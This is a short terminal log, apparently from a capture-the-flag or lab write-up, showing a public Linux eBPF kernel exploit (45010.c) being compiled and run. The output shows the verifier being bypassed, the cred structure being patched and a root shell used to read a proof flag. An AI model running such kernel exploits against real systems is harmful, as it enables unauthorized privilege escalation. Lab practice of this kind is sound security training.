 loly@ubuntu:/tmp$ gcc 45010.c -o shell
gcc 45010.c -o shell
loly@ubuntu:/tmp$ ./shell
./shell
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88007cbe7d00
[*] Leaking sock struct from ffff880035f44000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880078ec4900
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880078ec4900
[*] credentials patched, launching shell...
# cat /root/proof.txt
cat /root/proof.txt
9d071817f907fd1d6c5ca457318626cb
#
❐ hacking ↑ 5d 2h 20m 1 VPN: 192.168.45.158 2 sudo